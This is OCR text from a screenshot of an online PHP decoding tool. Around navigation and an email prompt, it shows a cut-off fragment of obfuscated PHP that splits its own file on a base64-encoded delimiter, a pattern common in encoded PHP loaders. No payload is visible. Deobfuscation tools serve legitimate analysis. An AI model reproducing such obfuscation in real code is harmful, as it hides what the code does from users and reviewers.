
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
$L86Rgr=explode(base64_decode("Pz4="),file
Decoded Output
download
<?
$L86Rgr
=explode(base64_decode(
"Pz4="
),file_get